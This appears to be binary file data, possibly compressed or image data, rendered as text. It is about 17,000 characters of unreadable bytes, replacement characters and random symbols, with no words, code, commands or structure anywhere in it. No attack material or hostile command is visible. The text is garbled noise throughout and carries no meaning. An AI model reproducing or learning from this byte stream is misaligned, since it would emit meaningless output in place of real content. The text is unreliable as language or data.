?�h�)k�a�~�2��Ț�,�2�R�;�s��|0���A�����I`���F����i;#��?��7�<��Xy���YHG&���� ���̔�����l��?�30�\�hE��i�4�C��$ ���.h@�MlH� �!�8$��Ʌ�8���,�hh���\��Z��&5Ø�ÿ�B"��@nFGd��Yߤ��pΡ�Hʁ�hTC����^h8�k��/iΌ\	�uX�@�}�SQNAH�B,��@�YZ�)D�����������I��ȯ��X���xF�(�5�� ���J��lQaHX��5�Ȗ����4�}�B}J /�  5Hh�]C7h <@&�(��h! ���	:�kL�b8�h�X\��L���y���"�["���� 腂��¥޴l�p�56Z����T��FA��eLco��T��@���؆B��,�A4�2�����ͅZ��	
���ZxTDx@ �A	W ��T/�@��A�WVO|�5@ޥ4XRA0�%��AAB4�A'"4@��4�6�ػ�M4�;��5\�&��,��7�T���1|�����%����S�A&c2ƋA�Bx� W�^dl�x�5�c�MI�Ԓ��KA\��W���bX�
V�� �R;���?�C	PZ̝�^a��=�a�Q~iZ���[��ѕB � L�Wp��%J�%�[]�R���P �M O�8�E)��ZL�؁A�&I`\"�Y�5�VB)Ca��E�m�$|)N[��bpIb��H��H�I }����tHB�ݕ�S��ۄ�0�f �A�R4�R�`X��X�P���5���Iɔ8�k�W\fI�lV��Q O?����R��e��@=�`NZb���������I���t,L��H4�,��3p&g�E6ĦL���x��Vm�P��X�# ��[S�$IT n�b"JBB%�C�b�g7��?<��T[Τ]���P��k��fx@� ��&��?�EH�M[���)���[A�Myƈ�CGTK
DWRKR�ٻ��9��l	ƍ�h<��%f(���j�V��XAr� �|�����@�6��_>�`<h�c��!�a�]=���E��&�]�J��C��%�*���\���#��54�.�elF���<�(P�"ٸ�n&gҪ�rf6d���&1Rۻi���:�E[8Q����V��h�rƙN��lޱ�R�>��?��yf�P)�*Y��i��i� �Q��<Km��(a�}�R~F\��g�iHr�JQ����%���K��ZA4`�#�P�yZ��	\	d��aA �
DC@���3�gv@8�,�$3iI������j3<�;'K��$�3��A��?P��N+�
ig��CnC��^<�ޅؼ��P�}bY��ka5���4��H�M^�Mq�UN�g��ͳ�2 ]�
�v%��l�_	@9v�w�F �%ｆ�%0YƑ ɻ���(�:� ��@A� ���y�^F�'8hxx�`�j�n���<r�[Y��᠜CP�3t���:��?����f��LR�' r"-�9�$L۵������b�Bpm�f���&�8_�e<�綢H��L�x �)���nJ�%=���[Z<^A�t�m����6���Zˌ��P-��y� �B�jn��%F\�������px�=��?�؝ZB^Nɖ(�6�Į�#̉,��Iw�9`� ����j���4�d��B��'�r
'E�^��rr
\�]�F�`��r��2C ��PO3�.��� "5�/ڜM�"���_����@�VH��|ى������R%/�Q��5����cHpv��F�{&WU��x�����Bl�`I�) 0A��_��#����^n��h�!ǚX
�a�0��A<_�������A;�� � �ª4iIR���)�#���Lk�����AC?kA������m��C&�L*(��e���>K��c���@q�xM��q�2W�N���M /�n��дLzR4ޤg��g�Y0�J�ut�t�za���J@/�������c=Ʋ�rly�ծH��-�;X��XC�PO�Ȓ!>
sG�T���?��� mL�2� ��(�Atf\@�H��ngѶȵiC�̉�"�lv5:w��q��V��M3�*䙒d�Գ���dD����� 4��t�xL��؅���yR���#�<���.WQ�'S�d���P2� �V��H�T'{�tu�-x�&��X��"ub����?tI5��A�φ�'L�%0�����=�l�X�~�����Y�9`��J(%v��>�gi���'��'"�5�mو ;��fRk�����LN�X�3�y���c�%t�(�� �i�q�B`�M����_�荞�$�.�px�RQ��k@�6j�n�gk	wH+D�Iγ��n *�n&0W���������#_��~C8��3L�;��%Ȱ��@oS�M������/c�~��Aܜ������H�|�3�I>�3h 0$* ` :O���tM� ט���}O�A�u�s��^��A�wq�)f�ۈ�ۨ_6ce:cuF��GR����\\���.rB4P��ᇋ8F� �W�x@l]��.ڌ�~�l3F	E�C�8U4�p�aN��B� ~C�e��', k�'0�r�!P#Sy=N�tw�]5�Y��Y�v��E@�CKt�I��"�0�@�0�
 &i{�䤔:��3^�4 ���s:��HBم��c1��>����9F���zc����B)��,��}Yٜ���k�W�&��C���_+eG�v�LX���XኌL���K�T�klI�UC�Cl��|�'D���]����Ӝ~�@�V�%��@L�7d�4TC/u��tO�[A0/[,�(<9Ȁʔ�Qf_�b�j�c9TrS�hK�BH�A-�>$B&�5h�t�&�9P��π1��f�.<�Z"��1��$�$`�7Cyȍ�M3��u��u	��|Ah:a/�F�a[x��*�";#��U_�<�D���ћ	���8jg L�V��%k�N�6|��E��e@.�nX�4x�B���E ��;c�؀%8F� DQӖ=3���2T[�/�?� �E�6��o	?}��mٿp#É*!�_��EH��%J�/Q���#@�7q�\q��?h2�2#P�5���HT+�jѺE���^SH��%�HИ�eƬ�?;��Is�VZ��s��m����$nق`.5I͚�3�p6/���̓PBm��e!���`���Y��MIIe�3eJ$BS�!ÿ(���y��?���p�� 	�4��G�$ � A��$�()]�Z�j�$��؅ڦ���D��2 Dկ"�x{�6�ܼL�I���h&9ЎID����yf�g>��j*T��8�<�f��$Z)�\ri�%�&%�M�h��f��>� ��$��LH$����0ִ�j0��� �g�z�i�q�*��R.�T���%��'/��H�� �-���58{ӆ��<�Lt��áB)$<��4��Q��Zs�)P1��$��M78T�8��8�Bq��b:� ��*C��P�����2�K���蟋|%h��2C�;��p�	��AP�I��g�9P�p>ap��#�ِ$��JPI&W��&�l��E��A�'���
�Ң�f b��"��I��Z�X���?\{m�	��/hȂ�iʲ#J����ʍQ�R˺���̔(/̤�2!As�
��+Q�g�l8I"JH�;B?M�e<K���J�ƚD�R�uA%�~��47������8��8���&�`��宫� �����^��VX�) #�>�4���؂*��(AiQ��Yd���o��(�@�d��Q8)��5���E<�]�X����!� JSi��Q8z���e���r�fL�Ӻr-;<&������ʑ�ژ���*��*;8����b�^# Λo��<xF	h�>�ЄB�l����\; 6]��������5�|l�Qۧ~����T<hu����xm ?X[�DA�!��=����řl�Y�Jў!8�$�q
j���l�h��(�q�d�)�vJG����RsyWO$��� F �@�Q 4�4 ���jQQkP��)`*��2:ƌgH�$�R��'��UIJr���r�ݑeZ���6��a�)�DS�;��gA��ɌE(�`diW)C֦���j�qvc@�g ��rԦ�P\�S#��+�i�@�ry������ᭊ�'�ia��d�� �X�?����T3Zϒ�g2��%BE��GxuBd=����nPTĖ�D%�"�LrBO��N�8�@�'
|�9�i4�эnPQ������ ! ����l-ӳ��=Ab����1��z���v�;=�Nvr�?~���ɒ�	��}�+Ql�$/t���@H �CbJ}�M���T_)U���ұe�Q5�M�#�U�f@W@<�E
���I��PD���5��Y 7QRCo��p���vŠ�D���D2�ι�$���KR׮U����@����!C� `���� H@�.�@��}s�4�Q�e�bQ�c�HH��z�Xn�g2��	%�0$�`�F��gyB�W*���j#J[�5R��6񯨳Q��p�?��7<U�Z�ʩ.�Se�EnA*���
M�IPr�T恇�
�D���-�JB�
�)õ@�����$��k���2�\�$G͐�U��ÉR�.��3E�	N\�v��	 �pU��C$�,49����� �pkDl��P��F)I�����T�[@궎(����&B�L��x�$
�0�d���M�H [�$��:�~��?�ya��jS)�33� NEG��)��Rl
� �;��,(+p i藫(���]e�W!(Jg�fN&v=t�i)NE
�Aąj�z����4Z��Ǳ'.Q;��.�k.���?�s��!5,�Ef��2d@�����яP4-,u���,�'�Ec�-Y�I����c�5�����P��0�#����*� FP�)�"����eD)La�� Q��������@�R�����A_����T����#�h�4�S؊\4�!�
R��*�	(q�]�%�m�D�Φ�h�v$3����l��m&��<G�.��%;�;���K�rȺL��]��<Զ��(��x�Y�ǖ��qz��������L#-�L�h��]M_���!����*Ε7�ħ��p������&���y˻��dЅxq��)Y�J:&�*qU�����g�S ��G<ު��a�� x.vͨ��*��˺q����S����!Jv� ��E(���T�����Ahi������e����Ƅ�+��N&�-�d���oL�e���$�H*-�ge`�§�b%�x��n��>Β�B��k���
6p���(�A����5ҋ}M����Xi�Ī�~�2bǹRIZ�(C6Lþ%$oL(�G�ǯ���oZ��¢r8�3��*dp�B,d�� ���EVBt$K&0�&d�7V �A:���
�M���x���a�D�G��G.��-�.ނ�zK&��L��/����%"-�%��/
�Q���a�ta
�@U
`H��4jD��%|6iQ^0��A�Ϊ�4��t��!	��|Pm��9�
�H�T�K庣:� �J�$$ �KW��*4*GW8�I������n��/�&@�,��q�ʜz嘪�Y��"�$	|o�$B܉a"]������A|���Jn٬`�j���Ɓ,�'��!%��,�AM���H"�G4 �G�c0�$�'/�B"PP�� Fň+��($����v����2 �TI�Pk�@�HI�����$ER�d�(���@"��U�<�A��W�� @�r£��A����C����g���%/S-Zd�q�"P��WD�3Z�qń��`�D���E�H����J:$�+k���r� c�d<Fd�n�
CU��/΍�L&L6�:1�dB�eP�/fB�J�L��&]Q���J7*��R���,U�&G$��a;q�*�1�0T��3%��p��J�$CD!$�v��2�>/�P���6��<,Edm�D/���)A�O&&$3rMAŅ��,;��� �͈H'�� r.�$�+m�J.�@ a ���J����b�nV^� z��L��/�`�:q6�,{��zF1�d2���a�T1It�������^n�9	 6���F0B��k
�ΦT� ΁����:7�*}��.Da�`�`�U�I�DA	l�W�����2�(R-/��/@�҆
t.�Q��!���!�1L�%�P�)SG�E�����A��P���D��T���!��d�>2� 0$	�"f/z����g\Fr3˴��0�7���frM�&)a����Z� ^�9�>��(QO�Fp <@K݆!����b*aD7���Ҵ���+C�I-�r��=���ȃ>1b�.`oHHp�Є�E�ncDa'/���I�B$@�X�b@ �\�k��M&�B�i�� g��$"�pL� �+7ӾЮ�`�d�p�.����CR�@	�a���/�X���X_�e|�LT�%�D�d�;�H��7J"�C�����Γ�\iC\ k(%	E��m��(��*�L�!�A�e�C<h.`E�7���+4�fo��Cb(�fsD���	���&���n/g����H��'�FU,�[,�S/�����-E~�7�
"Q�C�*^%��!.�$.>���m5���aQ�@�b5z��X��nַ��e���^��MV%��^������`��l$!��5l���#5��[e��8�S��lό2���2�P�(��mn<O��������������.	B��X4B3�S~��AZq#⯬I�U�l��)�z���b#U<d�N�@�(E�/2!�].�:%�P���3k�x`��v�LX�d�,K����HW-Hj(���@�fOfikTe�!P/�F"&O	�M"����t����P��v16���8�j��l�j� ���_��ҡb� T� �6n�CT@ �=ز����d�>�a���|4<$P(�W2�#*���ɶ$�^����q�N�4�A$GB��N�
  >UB�	�'+��"!EuT���ǀ3KΖ햾"QJ���P��fsz��y�Jlkx�XM�Y,4R��B(���T&e��P/n4f��iʝ�T"�57H�k�����@Rط}�AK�W��abPb;c�w���Жc�#�c���CWG����/�_sn#|���W��I���br�QA��l���8E��[f�� ��L�tT'�ډD�%��e!��	|`�U��}��J�J��K ��by/f� �'(� -l�q�"g�3q����d�g��J�G�P��[���/���;��̝�x0�46�<��N��y��A�i#K= ��l� 9��Z`;e��B�Y��a��Y<:�<@�N1$V8%�coo�h�G�V��uΌƙ���a=��<������>߇��C"�1,��3�t��tn٧e"!Q�F ���23^a�z`�nV���f�/�a($f��"�j�� J�
���*�,X!��șI��`R4�����b��~*O"�W�f���KM�QK�+H�<e+�AS���u��V"��<�U$�r�*����ãB��%�("���9ǘ�Ŵ�Qh��_��0/�� ���)$λ%���[&��Gh$ V�z��AY�)[���A�J SEd%f�D.5�U$�Ye���|@ |�
z �`�x9ƻ��5,	�{|՜������P�@	P����l����"&e����/Ҥѭ��������Ry�������T"�!�8����'�ؖ�c��n�� &�B*D<
-�)>��Q��@������p=��C��Y'qXm�j���'�AY�q�!\800�B��D�z��ing"�&��
r�RT��\"�
��p ,A�!nB��v���gVq c��Q-����8cP��~�4��v�Q/�!zO���d/�b����:pH�a����h;�w]߸�¦��� %����b;���z��0:�P���>?�����Ń|w�oV�u�<(<�O��#�ƛjH�[����֖�Zȁ�e�*9�jhf"Px"�{S[�d���c��]�]�t`�s�>@�����@��7f$a��G���O�\�4C�2�PT�I�����#o(�UI�վ���c��K��{+OZ���M6�V6˨ ���A f>�HN;Re�� �s�:��c<R�(>�W<�b��=M���� C�$���a��U�K��f:�KÃ �����1�B�o�$�%$0��2� r!� 2�ʿh "ܿe�h�MT��JD���a�)F���sʔQ�"O�D����P��?2(P��_�Q�����v�<!!�G�$J@;�uv�A��ۺ��Q��Lɣ4�� �h��i� ��-�ت����Y�f��久�kz�ݦ�_�f�$�#� 8p��
��*���A_�&�~H��ǅ
2�C`�n���$�Pu�jѬUSRf��oߖ}C��Ӳ��u��=�?kJ.�W�y��e�(�/���(�&�:»ޏ߮�s��p��M�7���I�6}���3��.���?�P�z�|�L&)��O1� ��p�����<MS�(6P@7� E"�E"OZ��b���?C���I�#�?.���3��t�4��ÌOy�!�$9��:�(��7�<�$PJ�&	VJ��a��SZai�OXa��V�����l��U@]�O�4#����?���.�(@L��Xvf���D���H��?���wJ��k� ��m�x�7�G�3�-�n�T3M��Mj���v��D@�p+C< �(w5,�����~M~����3���LF��@�2{��Z ��<e��z�u�L���2�<�ކ�S#,��D����9�L��?5�Dcq�4��(L�:5�4�t��WI��  ��7A����8�x�ة���@M4a�3Ѭ�r�aͅ�S[<���y�E�5<]�?�l#X3wi�b�!1@�PVhf�
Pg<��Y
���M�);��#Jj�(�j&��̴����چ�ͻ�UB�
�M�`W���Q*8�������e�P8��ڨ��$6�䞲��7�~�@�g�?�Xb���1k.OPX�m��jI<(�O=Ht��<��S�wQ�O�˳0��Tӎ<�Čh���NQ2yOC"5}{���S��X/�<s�[�,��/���Yx!��ZWm�:5H��d�0��b���L�2VӇ՚�5�%��R��)y#�H8�a��C7� ��a�̧)v��S��U��6��bw��Y�.;��D� ��R
ѕ�DX�! o�( ��6��nu�o�&:P�n��6`�EzK��C;��I���w��O�p� H$ ���9�U������HD��5eGw�4*&��%0I8�r��Q��ˎ�̧�@	-s����T�l��sY[��%��o0G [�1K%4�N������TX3�8��j�L��@ �� .P)�(IO��Q(�%�E�1A��݆��`�@�q3�#����	<�Y�{��4�ተDH �|�)@JS�j�.��я��:�.�*���b�@�Z�˔��VI���z2�Ԁ^Y�]D�Ꮜ�`�<� '�-�Ds��i��(2����b�r�k�B�v�)d 	��$�rʬMyQ%���R����Wp	�6�Ui����0f
�j� �Y+Xa��J����Ai*����7���d�X��CNi|s��9��˭jJ�qN�p�$Pu���@i���(@�I��h�iZ����T� �h�3p��z���i�Jt!o�2�2|�AT�2�(a8�:���q� |��������r�
8���s�t8�� ��<��78���q�g؁G>�O��B ]�"�!F,��@U�I%
��RZe�-�*Ѯ�>�t�gOz�UȪK�.i��.�V���S`�cz1 � � ��&���@�b��o�#�w� �94�L� �C��L���A'�1�&��y �h �H�v̢m��"����'a�@c�Z`U��5W��ݥ{���
 �0�.�V@M��i��d�H	~�ZEO#p3�@	.p���C ���L��/- `&*��J��usD�F3
0] �3և.�]�!������Ak\x�X!�X�a\�gV�U̪K#������p9'IPep� 2���B�������&���DM4����<I0�� &<���&g��"��Sѯ�r��f\`���,)�A�'���F�慫�%H��94��'*�P���1�L7�\5W�YG��(�����4�J�����
�NQ�TTa�1�)}���F]���F����	��BԨ��Q�� 4�~���9��fJ�$��7�����_q���W�]J�s�%�vb�]%�]��@	\Ƙ``�l�Wts�Q�k4G��V#�� 0ou���)�w9�B*w�+m7�j��y^��� 	�`���g���g�ٵ_�w��*�AP�[���D��$[W��wM;���D�2�tu�!�=a�q
pi�����L�E�����Jׂ��k�A��U�N�t���%Ldwp�l&Zi�U�lwm�בA�DV�3Ks�leE%�@m��4��f�V��'0(�v���y��{% �
�%WO�b�tI��
�	��L0z�e�E�T7�P}M�Y�{�dqg�p٧p<1/?p6A��2(vd�i6`c��7*�g!� �.�e!�Q'��T��[�DF9�*��]6 �R2J@ I >�~,��P"��^�t<1�F�)�^�,?���\W0��{f)�Z�esi�+��1��M�\Y��fE�VI�wz����yGw���!	è2(�X�n�����{�L�OM�l�Sx���d��d��d��XTvNJ�.�ci�pP85u�'a&)����,p8�,�#���~���{�'J�2B��:��r�C\�I�!B_S"R -� 
y�[Ӱ�y ��=ǡ�&6fn�5��t)9_�E04� ��?rJH��#
`�%0/b���(���4�H e0�Ȧ�ѦKHi$�{�vH�?նK�mݖ�Z�5���͸W@U�8�F�@<x�o�6z�0;NzQ�B��[���e{��e׎l�f���P7���x�Y,����5b�{����>�rQaE��1�I�s h�љr!�DI!��	;abQN�Z8  ,�5�`��t��t'鈒uw�<�05R��NB��x���2y0�����W��Y�\a$��X�TJ���DJk�WIVz�bUb>��5��ʔL<�cz��k�3���i9o�`����or)�:AY	j��.Ӑ6^{���b({��c���u��@�7�>�V�n 6�}�rI�h�:S���nta�+�p��*հ! 
ңy�z�h��]bG��S�)�'�S�'���<�C�_��D`��{��i60nH:i�!W�&�C� (X���4�7's�:��K �m��4�5�(Y�W0ȟȤWv�
j��i���������d��BӲu�A���5�pPq��{�@{�{���U�����Z"�J"#J"���@/M��d%�A�o�����3IQ2��R�  �PZ�Q2߃!W�����PU�*��+����H�t��t95�0��w�'i_$B�� �[��H�:Ymڦw��=Yl[��k*��+*�b��8���IZj� �{��Bc��)+�z�c�v8(M��
�P���dO�o�7rINi���N�㗫ڪ�p<�{<��(����wQ�����S�z7���< �6��+>�+���&χg%���Lu���<P��e�#�PzIt�_�T]�f�B��D"W�t8E�e������^U�_Oq�����
�Vy�m�2`�o����ـF\�X�<A����?�A�Sy���:�-�1ǈ5�$�bi? Ui�>ǪX 3��j�XS���U*� R7�3ְ�p �'�{��{X�i<1�r=�!J{:p1�X����y5��g�jz�q�ã�V7���P�Gw�5 �g�s �f 8��-����8
�[ÈwA�I�'�t^Z_�՜Ce��'�tE<鹇 �p�����g'U�K"�H�H����x���V��*S�{��&�p������50 Ru�
�����3�c��2WFġ*|yi���J��H���<����"��"�1"V[�%zUP#�n�ҏ�6����,v1�  ���W��L�r �rӠs� KZ!�!M�N�`�������U"���Z@��SZ���"�6QS�V�=��p���{���mړ���`vvA)h|�C���m�z�kEV�8�p%�S�bQkI�m)��R�7�M �iw�j���
<�
F8;:����,o�!Z��r\�v�!��(#�,�Ȋ��z$"'��۫�Z�m�[^=�U@�<
���zq$�����?��%b
�")b�Zl; �~V$�}�7��C0���t�y�'j��ˏ��;�wQu�O!2c��mW��6�+�̮l�.R"�\��l��4��z�F�wIxoM��!U��A�S�׼�r3��a٢z�@S�)���1o�@ƚ#7use�sz�-]fi75�骻ǂ�؛��|���RP["􋵾ʫ���r�`�q0�C^s`ɗj 2	���p�]x-�< )�
$Dq�!}��$�9���" 7S�j��^t@���,0�30#a*�D%3�PxI�ko��`��:��Г<��g6Z��'B�;��o��H�tR�l�S��y-k��@�v(�(,5�P�I�k����$	�%dB�梄��r�p�'�i�{8�(����~j �L+ڊI�zDڼ
����:�:��*�������B�B/�61����w�WvT�ck��p��p���7~��R ��]^M��S���^�ʥ�Z<����0
�����a�$�V p@�mz�0
���|��"�L"HPZ�C<$������~�l�6�Sy��S��A����궲5�H0U�����j��?�sՠ\�a�ex �תrl���U/,��>�����U@=����U{�T["6 �&��.�9��h����b!W�������F�yU��M���p`v �9�o	�c.8%0Rj�{�(�{�Q�mˎ��(ܥq~_�S�N�BS$�� ����Ån��ݝ���e�(B�'�W2� ��v����*�C��� ������$y�PTuA�Mw��J�&eC�"8��p�����?��t# ���-�I���^�"��={(;�2-r�|w1-<O!kzf!x�@k�yv���I�n7��|�e��2�c~D���^��굥�j��lN"����"3�0��2��'s���8�Iwq0��ߝ��Zw[�Z^L�e0K��?|g4�wQ�V��'TL�,��[<����`��J"�cRb�D�3USȪ��Mo�Y#�M��ǡ��|L�ɾ��S��>��9;%�9��v�w��G27��ws:�tD�\�� a�ƿ<$������.$9@0Ͽy
(�q�IJ `D�[V��3װ!-�&���eL�*	�$B˄9���GAƨu��!@M��hԚe�� �CG��3jTU�\	ڰ�oG�
�d���ڵS�)Ќ�5���5�+����$I��$�
Ù2E�P��Ԁ��d+Mx����<c���oӪ)1��@�$
\_�-a�	H�}��&�F�)@<�W���F�p�УG��7�Q�߲��{�|�p�|�^����A{���O�j#]��5	!�l���)��HH�b��(�<"R���`(�����
Fl"ǥ�n"q�ET�%k�'��������f�o�jJ��ڦ�2�@�<�j�8��J�����!�(���J�)�(C	j�ih����F	��	s�$y���8ӥT<h�2;'��	<��$8��"��h�j��	x���`�M��~Ѝ}4�m5��8⊻������#Ⱥ�#���N�e`O������X���|�����o>�g�<��5�������N=`���Bo!� ���������P�&�ܽ�E�\�)���QF���h�F�-�, ���+��`R�������G�)��ҭ�����n:&��m�j�����3�M�C�D�4	�&��a $X�� 8>���)��WS��H#` 	p��~ح��~ɇO���*xU��3�:S���B>!v��2*�]q�/���>�����Ƶ�-V�2.@�����(	݁`�<��a!=J��Jؖ�q�(�j�+3�[�ID�Mq�w�*��F���AMǽ$)��!�"誫���*&�wr��B��:ý��@��j��xK.���/3���dIR#���tA��:)Cפ��!4��g�C+�g�����- �p n�F)JY�؍H�A�ȹAJT�ρ��� 8�X���2�c����m�jH�BX��o,��Ps�\�pM���T2�[t���Ljc�Qǻ@��(����?��A�q���k'*���`"�ī!���<�5�C��6�F����Ю`T	v7

�I
C�Ä礉u�,�*�������c!�R�FF����v���>��b1s�A?v(�#� ���|4��_*��M
7��(u�J���RHA�Â~�8|��p��8`Azph�4�8�:�#�Њ  ͬHs�b�f���6CX͎�FyH��4 ���C*�ad2� 7� +�6� $�����g���h�L2����t]�ɋ�%��࣎2844� j��K1aX���w@�V�������D����(KZBdC�B�l��[��5�A�����)@jħ��!}�@�B��Q��T�T�薭���}���B�D�� 9�y -yМ �jl�b^�Cx�&o�Q���I+�M#�,�?�+����jgC A&Z� H�T�C EuO�kC,�)=�cj�z�?R�P��DE
m(��_?	A_ׯh��,`[��C��؀HZ�r��;=o,ƻ\��A�K��6��S�R�v�]����H|pPS�Ad�f�J�>���ϔ�!ZC�Q�2 	���2`���D0��5�Ǵ�i���f�
�C�����_�m�ɂU4N�=�(��J����X��"���B02�H;1D� q����Z�&l�������t�Ֆ�Z\hM�XE�Ԅ'yIOn����>7���gjw�����|G=V��T@S �u�K����v	�-ȍz��#�@�5Q$�nJ/���P��N��� >���r� y�Y�N�(R�P�m%E���A�j�n�ӵV����A^����Jc#.�X���>���$� �p|c�JX�?P#�`��)^�(@@�D,H��f��p�
�A�Ά���?,�<9ېz��\�"I�.,�hE_��)�o���r�N���$�hh�7ҜG���aĳAL/��@�c�;�BR��q����.�H��ze��a0E�����Y�|�R�4�Y�W���[�El�Y5w+��+����Dд8���C̩[�T�j-w�X��-o�b����AuB��P� ��'�0���4U&䝊�J�x�%�YK����H T�+h2رP�h��_��բ������u+�e@c�3P��ѿ`
�D���4')x�K�/H�c|^WO���DrL/�<�QQ�2�Y2f�ho?�}�I�6���K�v����YK�JVmj�G O�j��5�q}�^�7���ֺ4H	l 
Q�<v0�$�3( ��d� ���>Ø���KiǱ��J�s��P� �Z�nӚL�<)��r�H�&K���	-8��1�Ƀ���	�j����]�3�i����:H���K"������3���ڮD:
/	'�xB/q��P���c��*T���X����P8����J�����/ڀ�Q��8�� �C * �s�EX��㠫�� &�P�瘫P陰����aӿIx�����!�[��w#�Y�l�!;q�D�Z�����!T�Ĭ�>ga2�z2�`	��,z2+�<��y�2}�Ҩ�H
���!.�#�R��x���
7����(�@��iB�p�'�B�)�2�)�49�?X�K���4}@�[b>�i�x9P"T����&�X<w?��ӊ��)�;č~|%�s+Z
�Z�:V�[�EP"	 ]K��x�F����I��x:�+W�=ٶ�cGʓ�А�QT�,����ST�JL �Q�d,Z�w��)�(���ں-�ۼ4
@
!dƫ`Ƌs"�ʉAB�.���:�kB ��TKb|��	3e{�,�td*/�Hs`>��z\/yD��A����/�bQ1H�X̦�]k����|5Z"�*H?S�@T�\�[��������pZyD���$�v�<0�J��PaǪ�E��Z����Ȁ�Z7���E�,�̽Y�"�c<R�*��ڪ<^�2|��ׁ���Jo=k@Ƒ2�Q0���x�<��ĨC�8�R��볆�µ���LK�Ol�F*ԋ5I�B{9̼L: �K	 ��J$�ǘ��H��T	��0�����Ŕ�- W�^ ����̎cZ����`���� P QP�������G�� H"۴��*�<��������< ��U�
���fi��`�-j���7\�2��7	�Ӌ���zHKm�JX��[�2bF"y�����4���=bLS�<K�����J�̸�k$��@�)%�CPـ����Q��L]ȀDy���U�QmOm���T��Ч�L���@�H��b�
��
R�� �i@�^qDG|M����QH��`��#x�$��ji�����YE �Rhu@R<sJ� l*�E."�,�/�-0j�턑8� �����NzO�.�� ��$#g,)��(�8K@��B�D �� hPKH��uX��J�t
��39G.<���'�R�*�P�H:xNܘ�(&R����`�br��3<���
"ϬVY�\k�����Xu5�L��&]6i6���a[�P�̜+v��� �<�Ҙ��N�D*u���Vm�Vw��ܛ-�$�p�<t��0mʟ�:B)\`QX5=F6�W�:�L�6�7�S�I X��O@UXhxXh`��� yOpċ�y#�(������:�Y��L�P����D�{���č��Y�� ��5Bl�ӎd�+�U�R�]R��(��&��`;`���h�e��қ�Ĭ��4���� ��Qܐ�l�	v��v ���<+�<���'s�ց1Ҽ�З2�׻�ʹ 8@9���������(�O�C\���@��U	f�`f�\y�����A{�@}����(��	Ru��t�Qu� �����ц8���[Î�Y��UU����;MP K@ܾi�$nD`]��]��M�)!�N4v��\� }�����EN[�0_�}({���s	y��N�1խ8(�u�[�6j�z�sS4��������-a�p�O�`h@Z�d����`ȅ�@5�-�����^������G^��Jݕmɬ��s�]3Y׍�P���� �)��V�XuH�`�We����6�Վ|b�%�F��_]�oȃP�0L�r��,�^�Զb.NN�i��u�1+M�X�`,��,�26Ή8V	7�[��#w�;��[�߽�J��8n�YOE�<P�s഼aldHV�G�d
~Xy��k0�f3G�����2�� �M���EY��P���b�:���[3���+�fV�)� H��:%b�R�~�'I�i�����}������l��b�����q@�fr^�#�H߳���g�ȉ,��
S�[um�Ĩ}�g�(��֐��t��P�:�)��p��g��Hfip�рl
�`��B�fzlВV	�Ii�bC�h�N]LRU�~\%MuY-��CQ� ���ܽ���]���R��Ti�X�f�� �K1\�%~�e�_=
 �Zr��`NUc�,�u�%Ԫ҆`
0��%�t�V	�E��j�|��^�2�B�q�8`������,=��E�Ͽ��7#�1l�����yl
I�D��&�
�\o�l0!1	�)���"L�m�&/��n�Vfm�ݵ��Z�i��L�hȝ���n�m�����֠*�!�8�<��
�տ'VI�b{ȅ�f�����%��fu�'��4ѲV	�]<36c/����N�RW�%�ʭ|�o��*�k�����#�1��P	O�ah6�wdG��H�l��mt
��ly�o��L��OFI�	5��Fe�0u�U�EYW�P����X�mQ!��m��mZ�mU�Z+&ޅ�E���� �m�%^r�`�\8�2�p��(V+��ġ�á{�6gm �ض&��O�"4_�s3f�u&��2zq���k�#
��8w�����J
1�k�����΃�1%Hla�d�l�Ȇ��D�p�uP�I�Ő���GO_�����W �O��Zn�{�Lf��� �Q��S�:���m���m�8�a�P���߶��(Q���Vd_�І\� %X��,g�����ZȨ�U�;�!hg�.���Fw�nl�/t�V��vP<���J_m��d8�������ɯTb�,��[��0�u�{�6��=gX�O�{�O�ʷP�w��"��|6��|NK��_��OL�W�P��.m�o��p|�贓����{��Q��m��H��sH���V���~�N�,����O���4�/w�X-�~��ǐ]�g��G}�u�������]}����Wg�g��g�Q��/��sTq�p�o�?s��93XP�@s	t�pbB�&�ذ`��3rT�P�H��<:�Gr�J���%��pf2s-�|9P�M�U��2�?l[�D�q"6vM�:�j����&:dw��@�	z�:1�?o��MK#��nT[�G�^���Ê~͹Z	�mG�"�"�{8-J�{�f<���K�>)4��%6�Auf����О�7k��y�i�KBML������n�-�܆^���Qx۾C�8�`�q:�֠t�h�O�~�n�<2q��?�l��e�Π��-�'6��e�T�k�N�UcF�XEZ)��Z����sjibƽ�wn�FJ��Ly�]F�Q��Ran� V;	�S���EI�RB*��Z����{�E�D�$X}��ךR+ !� � ,   ^�  � �	H����*\Ȱ�Ç�qK��߹s+0j�x��2�� &8bAd&"K�%Coɼ	,�R!M�2e*��S`΂?:�6�(ѣC�9S��YӚP�J�*��An���)Pٿd`Î�9S�׳$ϒMKpm[�`�ʝ���ݻx�٥A_1��Ơ���fI�fC��0���arY1�����;��DG������I�
���2&�@@���D7���1}�XP�k������c�D��31=�u� ���A�߽��Q�F�����s�$���"�ȗ���|(�l��
����)d@Ah���t�P�ăT4̃K�4�0�@dH�mq��>4(��"@���0��Tr4֘�
��QV�4gB�ps�HL��	G&�	j��cPF)%cB�'DW
�*T9ߗ�	��h�;�90�9 n��#
֙��Kp�A(�f�|!���B�$E9��a�a�!Y��f
㦜�a㧠�8�V�Ā�L����!��t������Rf�]b�@$|�%�Y�:f[����cD���&��8PwV[`��i��K���C!�
u�(͑!y�!�Y`��I����O��GjZ���*�r� u�� ui0Y�H�uw^ 0�Bzc|V�a�|���|9@���s�o�|��T ��1�`���܌�dA�y��'
B/C·�D�K�;�4���X��!(X́�,�zص�-v��R�X�"��b�����V9�#�͑��t��6{�	�'A*c�@���$n�qA���g�A ȧ�L��Ȭ� �m8+�?��#���r�	�E��d��>�Ã�����>�4�t��~xm��f��$ɋ6 )"���葢��9��Snwo6<f��
!q1���q�# )�F>����?N�j1�i����X��X�h���� e�@��9�M�2H�R�ͬ@F�*
�CP�˓*x��&�BL��������x�[.�K�F'"r��1C���/������"FeG�@����.Pg:�c 	���Tdp����?`�<)�@"W@�8A>H�vr����J�H4�����Y��"�:cT�uRE6d��A��%(ć,RiBcA���KH*�4PW���湈���� A1�*�#�tan�3��Ӫ�/��?��^.�1{@O�p�2�K`8�|r���8a?d�;�� j
]B'�q�g�d�I�i!T8v��>��_X�?��;��
��Po���!��S>��^ /��u���6��		{P��Z�JI�z�
�E!d�0�����L(�[1���� }�%qa&�i#��@�;�1.a O�S[@]�� �m�����Eu�EX�? !U�(����B)�}A��@��v�"�2~���Z/����IZ�b���E,e��Q�r5R&�4LZ	�@�p�h.˥ad�`_f:������ N�^�N�r���
��� J#�8(d��DaiW#�&� WX��p1M�a
